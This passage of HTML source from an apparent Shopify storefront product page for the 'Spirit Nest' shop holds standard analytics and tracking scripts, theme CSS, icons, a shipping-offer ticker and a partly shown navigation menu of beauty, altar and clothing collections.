            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 9133614,
      theme_id: 176149037378,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//spiritnest.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//spiritnest.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//spiritnest.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":9133614,"isMerchantRequest":null,"themeId":176149037378,"themeCityHash":"4873075751745098852","contentLanguage":"en","currency":"USD","eventMetadataId":"aa290f81-72a5-4c2e-897a-99d9825d8d8a"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8068867785026,"requestId":"bd0ff612-d3fe-45df-9bcc-62b7abefa3e9-1769073440","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":44277628502338,"productId":8068867785026,"productGid":"gid:\/\/shopify\/Product\/8068867785026","name":"Moon Phases Clutch Purse - Navy","price":"11.95","sku":"SND1015-Navy","brand":"Spirit Nest - Joyce","variant":"Navy","category":"Accessories","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":44277628502338,"productId":8068867785026,"productGid":"gid:\/\/shopify\/Product\/8068867785026","name":"Moon Phases Clutch Purse - Navy","price":"11.95","sku":"SND1015-Navy","brand":"Spirit Nest - Joyce","variant":"Navy","category":"Accessories","nonInteraction":true,"remote":false,"referer":"https:\/\/spiritnest.com\/collections\/bags\/products\/moon-phase-clutch-purse?variant=44277628502338"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//spiritnest.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://spiritnest.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="9133614"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="176149037378"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://spiritnest.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 16px;
  }
  
  .horizontal-ticker-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e 100.0s linear infinite normal forwards;
    column-gap: 50px;
  }

  
    .horizontal-ticker-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e:hover .horizontal-ticker__container {
      animation-play-state: paused;
    }
  
    
  .horizontal-ticker-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 70px;
      animation-name: desktopHorTickersections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: linear-gradient(255deg, rgba(109, 56, 139, 1) 5%, rgba(109, 56, 139, 1) 35%, rgba(203, 153, 206, 1) 67%, rgba(203, 153, 206, 1) 75.538%, rgba(203, 153, 206, 1) 86%, rgba(9, 8, 9, 1) 95%);
    --color-foreground: 245, 245, 245;
  }
  
  @keyframes mobileHorTickersections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 25.0px));
    }
  }
  @keyframes desktopHorTickersections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 35.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.5rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--24270945845570__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 160px;
      max-width: 160px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="eV7LAFLNXxV7SCcHvCOcItK4v4FV4KVgZFnCOfyEwWjAe7ckEycDbDpTFJ0OL1XWJgLQZr1u1fDWp7jkIi/ZUWO+9ZAsAswy/x5uN1vVcpN6viN46k1IT3Z1kTqcQhIukcNNPSKrX9+malKK9HerTcTG7xVDkEcX95HfKa+fEDjXf9BZymDu+G9q0uYEHGhtD3lqrAfXkdUSFV7aMhq+08RQ2KLnPtM4IZ/qQK2G3Zupa/qQQZjX9HjaooLO42DKxUWEZIeT47w7WwpNLkeOYm4a/dtbrXFzZwlMlToFC6q8w9AVpa20wgo7ng1QgGY2yMFIZ/YVoycEKy8xM6ad/3a6iXKdwiOoLJecSvXEO7geOUtH6D4KIW5h62CYGnAv0ueeJh34G2zXQaMtJz1FAg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/best-sellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Best in The Nest 💜
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Beauty 🌿
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-beauty" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Beauty 🌿
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/all-beauty" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    All Beauty
                                  </a></li><li><a href="/collections/perfume" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Perfume
                                  </a></li><li><a href="/collections/body-oils" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Body Oils
                                  </a></li><li><a href="/collections/bath-body" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Body
                                  </a></li><li><a href="/collections/face" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Face
                                  </a></li><li><a href="/collections/hair" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hair
                                  </a></li><li><a href="/collections/gift-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gift Sets
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Home &amp; Altar ✨
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-home-altar" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Home &amp; Altar ✨
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/all-home-altar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    All Home &amp; Altar
                                  </a></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Kitchen
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-kitchen" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Kitchen
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/kitchenware" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Kitchenware
                                              </a>
                                            </li><li>
                                              <a href="/collections/mugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Drinkware
                                              </a>
                                            </li><li>
                                              <a href="/collections/herbs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Herbs
                                              </a>
                                            </li><li>
                                              <a href="/collections/tea" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tea
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Altar
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-altar" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Altar
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/floating-altar-shelves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Floating Altar Shelves
                                              </a>
                                            </li><li>
                                              <a href="/collections/tea-light-candles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tea Light Candles
                                              </a>
                                            </li><li>
                                              <a href="/collections/tarot-deck" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tarot
                                              </a>
                                            </li><li>
                                              <a href="/collections/sage-smudging" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sage &amp; Smudging
                                              </a>
                                            </li><li>
                                              <a href="/collections/crystals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Crystals
                                              </a>
                                            </li><li>
                                              <a href="/collections/incense-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Incense
                                              </a>
                                            </li><li>
                                              <a href="/collections/oils" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Oils
                                              </a>
                                            </li><li>
                                              <a href="/collections/mists" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mists
                                              </a>
                                            </li><li>
                                              <a href="/collections/candles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Candles
                                              </a>
                                            </li><li>
                                              <a href="/collections/gift-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gift Sets
                                              </a>
                                            </li><li>
                                              <a href="/collections/witch-craft-kit" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Witch Craft Kit
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/candles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Candles
                                  </a></li><li><a href="/collections/bells-chimes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bells &amp; Chimes
                                  </a></li><li><a href="/collections/holiday-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Holiday Decor
                                  </a></li><li><a href="/collections/journals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Paper Goods
                                  </a></li><li><a href="/collections/bedding" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedding
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Clothing 
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-clothing" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Clothing 
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/all-clothing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    All Clothing
                                  </a></li><li><a href="/collections/tank-tops" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tops
                                  </a></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Long Sleeve
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
